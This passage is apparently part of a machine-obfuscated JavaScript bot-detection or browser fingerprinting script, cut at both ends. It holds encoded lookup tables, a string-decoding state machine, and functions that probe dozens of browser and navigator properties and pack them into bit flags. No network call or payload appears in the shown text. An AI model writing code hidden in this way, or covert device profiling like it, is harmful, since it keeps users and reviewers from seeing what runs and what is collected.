Xz*Xz,Tz=UQ+c8*Xz+j8*Xz*Xz,nd=Z8+T5*Xz+xH*Xz*Xz+Xz*Xz*Xz,xz=UQ+K7*Xz+Xz*Xz,hp=xH+nH*Xz+Z8*Xz*Xz,XZ=Ex+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,s8=nH+xH*Xz+Xz*Xz,BZ=xH+c8*Xz+Xz*Xz+Xz*Xz*Xz,V7=c8+T5*Xz+c8*Xz*Xz,YY=nH+Xz+c8*Xz*Xz,Bl=C3+Xz+Z8*Xz*Xz+Xz*Xz*Xz,r8=xH+K7*Xz+Xz*Xz,Hb=Ex+K7*Xz+Xz*Xz,Hc=Ex+Xz+K7*Xz*Xz+Xz*Xz*Xz,qV=j8+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,gd=UQ+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,FJ=Ex+Xz+UQ*Xz*Xz+Xz*Xz*Xz,lq=Ex+T5*Xz+T5*Xz*Xz+Xz*Xz*Xz,Yn=UQ+c8*Xz+T5*Xz*Xz+Xz*Xz*Xz,nc=UQ+Xz+T5*Xz*Xz+Xz*Xz*Xz,Z5=Z8+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,zB=Ex+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,JK=UQ+xH*Xz+T5*Xz*Xz,nn=c8+T5*Xz+xH*Xz*Xz+Xz*Xz*Xz,NH=UQ+nH*Xz+Xz*Xz+Xz*Xz*Xz,FH=Ex+K7*Xz+nH*Xz*Xz,EF=Ex+nH*Xz+K7*Xz*Xz+Xz*Xz*Xz,Il=C3+UQ*Xz+Z8*Xz*Xz+Xz*Xz*Xz,mG=Z8+T5*Xz+nH*Xz*Xz,Iv=Z8+UQ*Xz+c8*Xz*Xz+Xz*Xz*Xz,dn=C3+xH*Xz+K7*Xz*Xz+Xz*Xz*Xz,K5=Ex+K7*Xz,BG=nH+K7*Xz+K7*Xz*Xz+Xz*Xz*Xz,PZ=K7+Xz+j8*Xz*Xz+Xz*Xz*Xz,TS=UQ+Z8*Xz+T5*Xz*Xz+Xz*Xz*Xz,I=Ex+Z8*Xz,r7=nH+T5*Xz+K7*Xz*Xz,N8=UQ+j8*Xz,px=Z8+C3*Xz+Z8*Xz*Xz,pp=nH+K7*Xz+Z8*Xz*Xz,BQ=K7+Z8*Xz,sU=Z8+Z8*Xz+K7*Xz*Xz+Xz*Xz*Xz,UB=j8+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,CH=UQ+xH*Xz+j8*Xz*Xz,dJ=K7+Xz+c8*Xz*Xz+Xz*Xz*Xz,FT=c8+nH*Xz+T5*Xz*Xz+Xz*Xz*Xz,CF=Z8+Xz+c8*Xz*Xz+Xz*Xz*Xz,m1=nH+K7*Xz+K7*Xz*Xz,Xl=UQ+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,zU=nH+K7*Xz+j8*Xz*Xz+Xz*Xz*Xz,Jp=Ex+c8*Xz+T5*Xz*Xz,Jc=Z8+Xz+UQ*Xz*Xz+Xz*Xz*Xz,Cc=nH+xH*Xz+C3*Xz*Xz+Xz*Xz*Xz,zM=K7+UQ*Xz+T5*Xz*Xz,M0=Ex+xH*Xz+T5*Xz*Xz+Xz*Xz*Xz,NG=UQ+Z8*Xz,Kl=T5+K7*Xz+j8*Xz*Xz+Xz*Xz*Xz,S3=Ex+Z8*Xz+c8*Xz*Xz,N3=UQ+Z8*Xz+T5*Xz*Xz,F5=xH+Z8*Xz+Z8*Xz*Xz,Hn=C3+Z8*Xz+xH*Xz*Xz+Xz*Xz*Xz,mn=Z8+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz,ZF=C3+UQ*Xz+xH*Xz*Xz+Xz*Xz*Xz,qQ=xH+C3*Xz+T5*Xz*Xz,Bv=Z8+Z8*Xz+Xz*Xz+Xz*Xz*Xz,jb=xH+K7*Xz+T5*Xz*Xz+Xz*Xz*Xz,Aq=nH+xH*Xz+Xz*Xz+Xz*Xz*Xz,lF=T5+T5*Xz+K7*Xz*Xz+Xz*Xz*Xz,wn=c8+Z8*Xz+xH*Xz*Xz+Xz*Xz*Xz,sS=Z8+c8*Xz+Z8*Xz*Xz+Xz*Xz*Xz,mD=j8+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,ln=Z8+K7*Xz+c8*Xz*Xz+Xz*Xz*Xz,HG=xH+C3*Xz,zF=T5+Z8*Xz+C3*Xz*Xz+Xz*Xz*Xz,RV=UQ+C3*Xz+xH*Xz*Xz+Xz*Xz*Xz,hq=K7+xH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,gV=T5+Xz+Xz*Xz+Xz*Xz*Xz,IS=xH+Xz+nH*Xz*Xz+Xz*Xz*Xz,Lf=nH+xH*Xz+T5*Xz*Xz+Xz*Xz*Xz,IG=xH+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,gp=C3+Xz+Z8*Xz*Xz,xb=K7+c8*Xz+nH*Xz*Xz,P8=j8+j8*Xz+Xz*Xz,GQ=xH+c8*Xz,ZZ=j8+K7*Xz+Xz*Xz+Xz*Xz*Xz,WY=xH+T5*Xz+c8*Xz*Xz+Xz*Xz*Xz,VV=UQ+j8*Xz+xH*Xz*Xz+Xz*Xz*Xz,wf=K7+UQ*Xz+xH*Xz*Xz+Xz*Xz*Xz,YQ=c8+K7*Xz+T5*Xz*Xz,Nf=j8+T5*Xz+c8*Xz*Xz+Xz*Xz*Xz,BY=T5+xH*Xz+Xz*Xz,k3=c8+Xz+K7*Xz*Xz,sF=nH+Z8*Xz+j8*Xz*Xz+Xz*Xz*Xz,wP=xH+c8*Xz+j8*Xz*Xz+Xz*Xz*Xz,nb=xH+T5*Xz,W3=xH+Z8*Xz,hG=UQ+nH*Xz+Z8*Xz*Xz,C0=C3+j8*Xz+Xz*Xz,WZ=T5+C3*Xz+j8*Xz*Xz+Xz*Xz*Xz,Ml=Z8+UQ*Xz+C3*Xz*Xz+Xz*Xz*Xz,vl=xH+T5*Xz+j8*Xz*Xz+Xz*Xz*Xz,M7=UQ+UQ*Xz+c8*Xz*Xz,dY=Ex+Z8*Xz+j8*Xz*Xz,jf=Ex+c8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,cn=C3+C3*Xz+UQ*Xz*Xz+Xz*Xz*Xz,zT=K7+C3*Xz+Xz*Xz+Xz*Xz*Xz,Ov=nH+K7*Xz+Xz*Xz+Xz*Xz*Xz,QJ=xH+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,zJ=K7+T5*Xz+UQ*Xz*Xz+Xz*Xz*Xz,BP=UQ+nH*Xz+UQ*Xz*Xz+Xz*Xz*Xz,xU=T5+xH*Xz+c8*Xz*Xz+Xz*Xz*Xz,AM=UQ+Z8*Xz+c8*Xz*Xz+j8*Xz*Xz*Xz+K7*Xz*Xz*Xz*Xz,zz=Ex+c8*Xz+Xz*Xz,UZ=nH+UQ*Xz+T5*Xz*Xz+Xz*Xz*Xz,CV=c8+Xz+UQ*Xz*Xz+Xz*Xz*Xz,kQ=c8+T5*Xz+j8*Xz*Xz,XS=Ex+xH*Xz+j8*Xz*Xz+Xz*Xz*Xz,pY=K7+c8*Xz+K7*Xz*Xz,PM=c8+nH*Xz+T5*Xz*Xz,RZ=Z8+T5*Xz+C3*Xz*Xz+Xz*Xz*Xz,JG=T5+c8*Xz+K7*Xz*Xz,J7=j8+j8*Xz+c8*Xz*Xz,Oc=j8+nH*Xz+nH*Xz*Xz+Xz*Xz*Xz,Uc=xH+C3*Xz+xH*Xz*Xz+Xz*Xz*Xz,pn=UQ+Xz+xH*Xz*Xz+Xz*Xz*Xz,ff=Z8+nH*Xz+c8*Xz*Xz+Xz*Xz*Xz,VJ=T5+C3*Xz+K7*Xz*Xz+Xz*Xz*Xz,NV=T5+Z8*Xz+c8*Xz*Xz+Xz*Xz*Xz,T8=Ex+j8*Xz+T5*Xz*Xz,Md=Ex+K7*Xz+nH*Xz*Xz+Xz*Xz*Xz,kK=xH+nH*Xz+j8*Xz*Xz,vF=T5+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,gq=j8+j8*Xz+xH*Xz*Xz+Xz*Xz*Xz,GZ=Ex+Z8*Xz+Xz*Xz+Xz*Xz*Xz,AB=Z8+j8*Xz+UQ*Xz*Xz+Xz*Xz*Xz,E1=T5+c8*Xz,vc=nH+c8*Xz+c8*Xz*Xz+Xz*Xz*Xz,R3=T5+Xz+j8*Xz*Xz,JV=j8+UQ*Xz+K7*Xz*Xz+Xz*Xz*Xz,qD=j8+C3*Xz+xH*Xz*Xz+Xz*Xz*Xz,If=xH+xH*Xz+xH*Xz*Xz+Xz*Xz*Xz,LH=T5+c8*Xz+c8*Xz*Xz,mN=K7+T5*Xz+Xz*Xz,YV=nH+Xz+Z8*Xz*Xz+Xz*Xz*Xz,SJ=nH+T5*Xz+xH*Xz*Xz+Xz*Xz*Xz,Lx=K7+j8*Xz,cF=Z8+xH*Xz+Z8*Xz*Xz+Xz*Xz*Xz,dN=c8+T5*Xz,Z7=C3+Xz+nH*Xz*Xz,Eq=Ex+Xz+Xz*Xz+Xz*Xz*Xz,Vl=Z8+UQ*Xz+nH*Xz*Xz+Xz*Xz*Xz,GD=K7+Xz+Xz*Xz+Xz*Xz*Xz,OV=nH+UQ*Xz+UQ*Xz*Xz+Xz*Xz*Xz,rl=C3+Xz+UQ*Xz*Xz+Xz*Xz*Xz,CB=C3+nH*Xz+Xz*Xz+Xz*Xz*Xz,Vx=xH+c8*Xz+nH*Xz*Xz,AT=K7+T5*Xz+c8*Xz*Xz+Xz*Xz*Xz,L5=xH+C3*Xz+c8*Xz*Xz+Xz*Xz*Xz;}var DMK=function(D5K,R0K){return D5K==R0K;};var x3K=function ZGK(PMK,IpK){var QzK=ZGK;do{switch(PMK){case q7:{PMK=N7;EMK=[[gb,mzK(Xn),KB,Xn,mzK(sv),hB,mzK(Zc),mzK(YC)],[],[Yq,mzK(BS),pJ,Yq],[SZ,mzK(xn),PU,mzK(Zc)],[],[],[],[QS,QS,QS],[],[],[hB,mzK(Zc),mzK(YC)],[],[SL,pJ,mzK(pJ),mzK(DP)],[mzK(vA),mzK(SZ),PU],[RP,mzK(BS),mzK(Fh)]];}break;case UY:{var tEK=r1K[vHK];for(var gHK=QS;MT(gHK,tEK.length);gHK++){var YNK=nF(tEK,gHK);var d0K=nF(PB.Cz,bGK++);nGK+=LD(R,[xc(ml(sZ(YNK),d0K),ml(sZ(d0K),YNK))]);}return nGK;}break;case B0:{PMK-=j8;return THK;}break;case NG:{while(MT(fzK,BEK[XKK[QS]])){hzK()[BEK[fzK]]=SS(vZ(fzK,Vm))?function(){r7K=[];ZGK.call(this,YN,[BEK]);return '';}:function(){var k1K=BEK[fzK];var Aj=hzK()[k1K];return function(jKK,IKK,U8K,hxK,IHK){if(I7K(arguments.length,QS)){return Aj;}var JxK=UT(nH,[jKK,IKK,jS,hxK,qr]);hzK()[k1K]=function(){return JxK;};return JxK;};}();++fzK;}PMK=N7;}break;case q3:{while(MT(wEK,SxK[xHK[QS]])){fKK()[SxK[wEK]]=SS(vZ(wEK,US))?function(){sGK=[];ZGK.call(this,j8,[SxK]);return '';}:function(){var QpK=SxK[wEK];var kYK=fKK()[QpK];return function(MGK,HGK,pHK,tYK,z3K){if(I7K(arguments.length,QS)){return kYK;}var RYK=ZGK.call(null,BQ,[MGK,zl,pHK,BU,z3K]);fKK()[QpK]=function(){return RYK;};return RYK;};}();++wEK;}PMK-=rp;}break;case C3:{PMK+=Cp;return [mzK(Vf),xn,mzK(hB),hB,mzK(xn),[QS],xn,mzK(Vf),gb,mzK(xX),mzK(XL),bs,mzK(ZP),QS,mzK(sv),xn,PU,pJ,[pJ],gb,mzK(ZP),QS,mzK(Fg),Yq,mzK(Vf),mzK(rU),mzK(US),BS,BS,wJ,BS,pJ,mzK(US),wJ,mzK(jS),mzK(KB),wJ,mzK(PU),ZP,mzK(fl),pJ,PU,mzK(PU),PU,mzK(wJ),fl,BS,mzK(KB),ZP,ZP,mzK(sv),[Yq],mzK(Sh),bMK,SZ,mzK(gb),mzK(Xn),rU,mzK(KB),xX,TMK,mzK(xn),Yq,KB,mzK(KB),mzK(FO),JX,mzK(Vf),SZ,QS,mzK(S2),MU,pJ,mzK(wJ),Vf,KB,mzK(rr),MU,mzK(fl),Zc,mzK(hB),mzK(YC),YC,wJ,mzK(hB),Vf,QS,mzK(pJ),pJ,mzK(pJ),pJ,JI,mzK(lNK),rU,QS,QS,QS,QS,Vm,mzK(US),KB,mzK(Yq),mzK(jS),PU,mzK(SZ),mzK(BS),QS,mzK(Fw),MU,mzK(rU),mzK(US),Vf,jS,mzK(ZP),PU,mzK(Zc),PU,mzK(W7K),r6,fZ,mzK(SZ),mzK(SZ),mzK(LC),F6,mzK(wJ),mzK(Vf),rU,mzK(pJ),mzK(BS),US,mzK(rU),mzK(US),ZP,mzK(Vf),SZ,mzK(H2),Zc,KB,US,mzK(pJ),US,mzK(Zc),Zc,gb,mzK(lNK),BU,mzK(BS),US,mzK(Zc),fZ,mzK(Vf),mzK(fZ),Xn,mzK(gb),mzK(US),ZP,mzK(pJ),mzK(Xn),mzK(ws),pJ,Fk,mzK(Gr),wJ,bm,mzK(xn),jS,pJ,pJ,QS,xn,mzK(sv),F6,mzK(SZ),Zc,mzK(fl),pJ,xn,mzK(pJ),QS,QS,rU,fZ,mzK(SZ),mzK(SZ),QS,Rt,SZ,mzK(xn),PU,mzK(Zc),[US],ZP,ZP,mzK(fl),mzK(pJ),mzK(US),mzK(fZ),xX,mzK(ZP),Vf,mzK(PU),jS,QS,mzK(PU),KB,Vf,gb,mzK(Zc),mzK(JI),r6,mzK(US),QS,mzK(PU),ZP,fZ,mzK(BU),Vm,xn,mzK(ZP),gb,Yq,mzK(mh),z4,mzK(US),mzK(Vf),mzK(Rt),SZ,mzK(Vf),Vf,SZ,mzK(W7K),HD,QS,mzK(ZP),PU,mzK(sr),Vm,xn,mzK(PU),QS,ZP,mzK(hB),US,US,mzK(gb),pJ,mzK(pJ),mzK(Yq),Vf,US,SZ,mzK(LC),sr,mzK(pJ),mzK(jS),rU,mzK(BS),mzK(KB),mzK(BS),mzK(Rg),mzK(pJ),dW,mzK(fl),mzK(US),mzK(ZP),mzK(jS),BU,mzK(fl),US,fZ,mzK(PU),mzK(LC),W7K,QS,mzK(Zc),nt,[QS],ZP,fZ,mzK(LGK),XL,mzK(Vm),[Yq],mzK(PU),Zc,mzK(Zc),PU,pJ,mzK(jS),mzK(xn),PU,mzK(BS),fZ,mzK(BS),mzK(PU),mzK(Vm),US,xn,mzK(wJ),ZP,mzK(Yq),mzK(pJ),mzK(PU),hB,mzK(PU),mzK(Vf),mzK(fZ),[US],mzK(JI),hB,PU,mzK(BS),mzK(Yq),fl,QS,[pJ],BS,mzK(XL),zl,mzK(xn),wJ,mzK(Xn),mzK(LGK),mzK(jS),Xn,mzK(XL),YC,wJ,mzK(KB),mzK(gb),ZP,mzK(PU),jS,mzK(DT),ZP,z4,mzK(ZP),mzK(hW),mzK(Xn),Vm,pJ,mzK(Zc),lNK,sr,mzK(US),mzK(Fg),rU,mzK(Vf),Vf,US,mzK(hB),Vm,KB,Vf,mzK(fl),QS,fl,mzK(fl),QS,mzK(Vm),bMK,fZ,gb,mzK(B2),mzK(Vf),xn,pJ,sr,jS,mzK(US),mzK(TMK),LC,SZ,mzK(P4),xL,BS,fZ,mzK(xn),Vf,SZ,mzK(ZP),mzK(Yq),PU,Vf,mzK(xn),mzK(YC),AR,mzK(Xn),Vf,fZ,mzK(lNK),xX,PU,mzK(BS),gb,BS,mzK(ZP),mzK(SZ),wJ,mzK(SZ),fZ,mzK(pJ),mzK(nt),wJ,mzK(Yq),rU,mzK(Yq),mzK(mh),Rt,mzK(PU),pJ,fl,mzK(gb),mzK(pJ)];}break;case bY:{while(MT(xEK,w9.length)){var VEK=nF(w9,xEK);var PpK=nF(Nl.kx,n1K++);THK+=LD(R,[ml(xc(sZ(VEK),sZ(PpK)),xc(VEK,PpK))]);xEK++;}PMK-=qH;}break;case YN:{var BEK=IpK[UQ];var fzK=QS;PMK-=nH;}break;case VN:{PMK-=hQ;while(MT(CGK,rHK.length)){b8K()[rHK[CGK]]=SS(vZ(CGK,gb))?function(){return dB.apply(this,[v3,arguments]);}:function(){var TNK=rHK[CGK];return function(AMK,X4,hj,C5K){var NMK=JMK.apply(null,[AMK,Fw,SS({}),C5K]);b8K()[TNK]=function(){return NMK;};return NMK;};}();++CGK;}}break;case T5:{var vHK=IpK[UQ];var l4=IpK[Ex];var RHK=IpK[Z8];var nYK=IpK[c8];var nGK=FB([],[]);PMK+=BN;var bGK=nf(vZ(nYK,pZ[vZ(pZ.length,pJ)]),TMK);}break;case B3:{while(P3K(r0K,QS)){if(RMK(ApK[xHK[Vf]],pb[xHK[pJ]])&&KT(ApK,LNK[xHK[QS]])){if(DMK(LNK,sGK)){JYK+=LD(R,[l7K]);}return JYK;}if(I7K(ApK[xHK[Vf]],pb[xHK[pJ]])){var wj=jpK[LNK[ApK[QS]][QS]];var qYK=ZGK(BQ,[ApK[pJ],wj,FB(l7K,pZ[vZ(pZ.length,pJ)]),dW,r0K]);JYK+=qYK;ApK=ApK[QS];r0K-=dB(T5,[qYK]);}else if(I7K(LNK[ApK][xHK[Vf]],pb[xHK[pJ]])){var wj=jpK[LNK[ApK][QS]];var qYK=ZGK(BQ,[QS,wj,FB(l7K,pZ[vZ(pZ.length,pJ)]),fL,r0K]);JYK+=qYK;r0K-=dB(T5,[qYK]);}else{JYK+=LD(R,[l7K]);l7K+=LNK[ApK];--r0K;};++ApK;}PMK-=W0;}break;case JH:{var CEK=IpK[UQ];PMK+=rK;PB=function(X9,NEK,dEK,Q8K){return ZGK.apply(this,[T5,arguments]);};return UP(CEK);}break;case AH:{var FYK=IpK[UQ];var OGK=IpK[Ex];PMK=bY;var THK=FB([],[]);var n1K=nf(vZ(OGK,pZ[vZ(pZ.length,pJ)]),fl);var w9=AGK[FYK];var xEK=QS;}break;case d0:{var t0K=IpK[UQ];Nl=function(gYK,jHK){return ZGK.apply(this,[AH,arguments]);};return Nd(t0K);}break;case vY:{var rHK=IpK[UQ];JNK(rHK[QS]);var CGK=QS;PMK=VN;}break;case IY:{return JYK;}break;case j8:{PMK=q3;var SxK=IpK[UQ];var wEK=QS;}break;case R5:{PMK=N7;EGK=[[gb,mzK(gb),KB,mzK(KB)],[mzK(fl),fZ,mzK(pJ)],[],[wJ,mzK(BS),US],[HD,mzK(ZP),mzK(SZ)]];}break;case BQ:{var ApK=IpK[UQ];var LNK=IpK[Ex];PMK=B3;var CKK=IpK[Z8];var jNK=IpK[c8];var r0K=IpK[T5];if(I7K(typeof LNK,xHK[US])){LNK=sGK;}var JYK=FB([],[]);l7K=vZ(CKK,pZ[vZ(pZ.length,pJ)]);}break;}}while(PMK!=N7);};var dA=function(rpK,RpK){return rpK<=RpK;};var bYK=function(MNK){var l3K=1;var GKK=[];var V0K=pb["Math"]["sqrt"](MNK);while(l3K<=V0K&&GKK["length"]<6){if(MNK%l3K===0){if(MNK/l3K===l3K){GKK["push"](l3K);}else{GKK["push"](l3K,MNK/l3K);}}l3K=l3K+1;}return GKK;};var P3K=function(fj,R9){return fj>R9;};var D0K=function JzK(wKK,dpK){'use strict';var UNK=JzK;switch(wKK){case C:{var l5K=dpK[UQ];pZ.push(jL);if(pb[b8K()[X7K(ZP)](sv,A7K,jS,UO)][LMK()[pzK(DP)](Mr,Os,SL,f2)](l5K)){var jj;return pZ.pop(),jj=l5K,jj;}pZ.pop();}break;case ZH:{var jxK=dpK[UQ];var X0K;pZ.push(Cw);return X0K=pb[LMK()[pzK(PU)].apply(null,[Zc,vA,SS([]),jd])][I7K(typeof SNK()[UYK(fl)],'undefined')?SNK()[UYK(SZ)](TpK,gk,SU,FO,wR):SNK()[UYK(gb)](MU,Yq,wt,QS,dL)](jxK)[pMK()[dzK(XL)].apply(null,[Dg,US,SS({}),n2,DP,CA])](function(I4){return jxK[I4];})[QS],pZ.pop(),X0K;}break;case nb:{var fEK=dpK[UQ];pZ.push(Z6);var K1K=fEK[RMK(typeof pMK()[dzK(pJ)],FB(WHK()[Uj(Yq)](r9,L3),[][[]]))?pMK()[dzK(XL)].call(null,A7K,US,QS,n2,Y2,qt):pMK()[dzK(KB)](k7K,WX,W7K,fpK,wJ,f6)](function(jxK){return JzK.apply(this,[ZH,arguments]);});var N0K;return N0K=K1K[H6()[WKK(wJ)](FW,vO,YC)](hpK()[C9(xL)].call(null,mm,Md)),pZ.pop(),N0K;}break;case h8:{pZ.push(KA);try{var I5K=pZ.length;var wHK=SS(Ex);var TzK=FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(FB(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].apply(null,[nC,SZ,rr])][hpK()[C9(hI)](wJ,wW)]),V7K(pb[RMK(typeof hpK()[C9(Wt)],FB('',[][[]]))?hpK()[C9(hW)](Vf,nw):hpK()[C9(fZ)].apply(null,[St,bKK])](pb[H6()[WKK(Dg)](nC,pJ,rr)][RMK(typeof xV()[vzK(Jm)],FB([],[][[]]))?xV()[vzK(KW)](bl,Lk,B2):xV()[vzK(Zc)](bk,GX,z4)]),pJ)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)](nC,pJ,rr)][M0K()[p8K(Sh)](qR,ZP,ZP,sv,Lg,F6)]),Vf)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].call(null,nC,B2,rr)][I7K(typeof b8K()[X7K(Is)],FB([],[][[]]))?b8K()[X7K(gb)](KW,pJ,Wt,PC):b8K()[X7K(AC)](k7K,SS(QS),BS,Pq)]),US)),V7K(pb[hpK()[C9(hW)].apply(null,[Vf,nw])](pb[WHK()[Uj(BS)](tk,G2)][H6()[WKK(CW)](Zv,SS(SS(pJ)),Nj)]),Yq)),V7K(pb[hpK()[C9(hW)].apply(null,[Vf,nw])](pb[H6()[WKK(Dg)](nC,JI,rr)][H6()[WKK(pW)](DF,Zc,XO)]),BS)),V7K(pb[hpK()[C9(hW)].apply(null,[Vf,nw])](pb[H6()[WKK(Dg)](nC,S2,rr)][pMK()[dzK(z4)](Y2,Zc,SS([]),Vm,wt,tA)]),fZ)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].call(null,nC,pJ,rr)][RMK(typeof hzK()[h3K(xn)],FB([],[][[]]))?hzK()[h3K(TMK)](wJ,QC,JI,mh,zl):hzK()[h3K(Vm)](bs,ht,Fk,th,qr)]),E8K[Zc])),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)](nC,gb,rr)][hpK()[C9(F6)](rU,st)]),KB)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)](nC,gb,rr)][WHK()[Uj(KW)](k2,dZ)]),ZP)),V7K(pb[hpK()[C9(hW)].apply(null,[Vf,nw])](pb[H6()[WKK(Dg)](nC,SS(SS(pJ)),rr)][WHK()[Uj(Ph)].apply(null,[U6,Jc])]),E8K[sv])),V7K(pb[I7K(typeof hpK()[C9(US)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,ZL,lk):hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)](nC,SS(SS({})),rr)][H6()[WKK(tk)](WR,SS(SS({})),p0K)]),E8K[Rg])),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[I7K(typeof H6()[WKK(xX)],'undefined')?H6()[WKK(pJ)](YX,Rt,SW):H6()[WKK(Dg)].apply(null,[nC,xn,rr])][xV()[vzK(Ph)].call(null,Xw,zl,hg)]),Xn)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].apply(null,[nC,SS(SS({})),rr])][DHK()[txK(Dg)].apply(null,[U6,c3K,bm,It,Lt,MU])]),PU)),V7K(pb[hpK()[C9(hW)].apply(null,[Vf,nw])](pb[H6()[WKK(Dg)](nC,KB,rr)][hpK()[C9(Jm)].call(null,nt,Pl)]),jS)),V7K(pb[I7K(typeof hpK()[C9(Wj)],'undefined')?hpK()[C9(fZ)].apply(null,[GW,wt]):hpK()[C9(hW)].apply(null,[Vf,nw])](pb[H6()[WKK(Dg)].apply(null,[nC,ws,rr])][I7K(typeof LMK()[pzK(wJ)],FB('',[][[]]))?LMK()[pzK(US)](Zw,F6,LGK,CC):LMK()[pzK(tt)](gm,Vm,Xr,Hg)]),xn)),V7K(pb[RMK(typeof hpK()[C9(jS)],FB([],[][[]]))?hpK()[C9(hW)](Vf,nw):hpK()[C9(fZ)].call(null,Jt,kX)](pb[I7K(typeof H6()[WKK(mm)],'undefined')?H6()[WKK(pJ)].apply(null,[SA,Fh,Gw]):H6()[WKK(Dg)](nC,k7K,rr)][WHK()[Uj(tt)].apply(null,[DP,qO])]),Vm)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)](nC,MU,rr)][M0K()[p8K(Xr)](XP,xn,SS(QS),U2,TL,ZP)]),Zc)),V7K(pb[I7K(typeof hpK()[C9(gL)],'undefined')?hpK()[C9(fZ)].apply(null,[Km,Ak]):hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].call(null,nC,Xh,rr)][xV()[vzK(tt)](VO,U2,Xr)]),rU)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)](nC,Yr,rr)][LMK()[pzK(JI)](Xn,SZ,rU,nJ)]),E8K[Sh])),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].apply(null,[nC,SS(QS),rr])][pMK()[dzK(Mr)](SL,U2,B2,pW,Gr,wX)]),xX)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].apply(null,[nC,SS({}),rr])][H6()[WKK(Q4)].apply(null,[Qn,Fg,Q4])]),hB)),V7K(pb[hpK()[C9(hW)](Vf,nw)](pb[H6()[WKK(Dg)].call(null,nC,Fk,rr)][DHK()[txK(Rt)](U6,Rg,sv,jn,H4,vO)]),sv)),V7K(pb[hpK()[C9(hW)].call(null,Vf,nw)](pb[WHK()[Uj(hB)](jS,Zt)][b8K()[X7K(BS)](Fk,A7K,bs,Xv)]),TMK)),V7K(pb[hpK()[C9(hW)].call(null,Vf,nw)](pb[I7K(typeof WHK()[Uj(JI)],'undefined')?WHK()[Uj(fl)](Lm,Qr):WHK()[Uj(BS)](tk,G2)][b8K()[X7K(jn)].apply(null,[ws,SS(SS([])),ws,ll])]),E8K[LGK]));var HKK;return pZ.pop(),HKK=TzK,HKK;}catch(O5K){pZ.splice(vZ(I5K,pJ),Infinity,KA);var FNK;return pZ.pop(),FNK=QS,FNK;}pZ.pop();}break;case s3:{pZ.push(nP);var V8K=pb[H6()[WKK(KB)](fh,Zc,r6)][H6()[WKK(SU)].call(null,Lr,c3K,JO)]?pJ:QS;var l1K=pb[H6()[WKK(KB)].call(null,fh,Wj,r6)][I7K(typeof H6()[WKK(qr)],'undefined')?H6()[WKK(pJ)](Y4,zg,kI):H6()[WKK(Bk)].call(null,HU,bMK,Xr)]?E8K[ZP]:QS;var rNK=pb[H6()[WKK(KB)].apply(null,[fh,Rt,r6])][hpK()[C9(sm)].call(null,DP,IL)]?pJ:QS;var XzK=pb[H6()[WKK(KB)].call(null,fh,r6,r6)][H6()[WKK(k2)](Xv,BI,vm)]?pJ:QS;var XMK=pb[I7K(typeof H6()[WKK(Mr)],FB('',[][[]]))?H6()[WKK(pJ)](V2,Mr,lO):H6()[WKK(KB)].call(null,fh,SS(SS({})),r6)][pMK()[dzK(bMK)](Yq,sv,D6,ms,Rg,cC)]?E8K[ZP]:QS;var Mj=pb[H6()[WKK(KB)].call(null,fh,Dg,r6)][xV()[vzK(BI)].apply(null,[C6,jn,F6])]?pJ:U7[b8K()[X7K(Sh)](JX,Rg,wJ,J8K)]();var LKK=pb[H6()[WKK(KB)].call(null,fh,Xh,r6)][H6()[WKK(I2)].call(null,RY,sr,pJ)]?E8K[ZP]:QS;var FKK=pb[H6()[WKK(KB)](fh,SL,r6)][LMK()[pzK(jn)].call(null,B2,zl,F6,TO)]?E8K[ZP]:QS;var m5K=pb[H6()[WKK(KB)].call(null,fh,hW,r6)][LMK()[pzK(Yr)](hg,SS(SS(pJ)),Rg,jU)]?pJ:QS;var mHK=pb[WHK()[Uj(RP)](mm,SC)][hpK()[C9(KB)](sv,rF)].bind?pJ:QS;var K0K=pb[RMK(typeof H6()[WKK(PU)],FB('',[][[]]))?H6()[WKK(KB)].call(null,fh,Fh,r6):H6()[WKK(pJ)].apply(null,[QS,sr,gW])][hpK()[C9(BD)].call(null,G4,jI)]?pJ:QS;var nEK=pb[H6()[WKK(KB)].apply(null,[fh,zl,r6])][b8K()[X7K(r9)](Jm,bm,fL,QJ)]?pJ:QS;var cKK;var O0K;try{var rxK=pZ.length;var TGK=SS(SS(UQ));cKK=pb[H6()[WKK(KB)](fh,Gr,r6)][xV()[vzK(Is)].apply(null,[qA,pNK,fl])]?E8K[ZP]:E8K[pJ];}catch(HzK){pZ.splice(vZ(rxK,pJ),Infinity,nP);cKK=E8K[pJ];}try{var dNK=pZ.length;var U0K=SS({});O0K=pb[H6()[WKK(KB)](fh,LGK,r6)][WHK()[Uj(k2)](LC,CF)]?pJ:QS;}catch(s1K){pZ.splice(vZ(dNK,pJ),Infinity,nP);O0K=QS;}var nzK;return 